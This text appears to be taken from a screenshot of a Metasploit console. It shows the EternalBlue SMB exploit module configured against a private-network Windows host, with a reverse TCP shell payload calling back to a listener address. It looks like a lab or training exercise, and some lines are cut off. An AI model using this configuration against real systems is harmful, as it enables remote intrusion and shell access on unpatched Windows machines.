 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.45.33 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wik
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Wind
rget machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows
machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 200
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.45.93 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target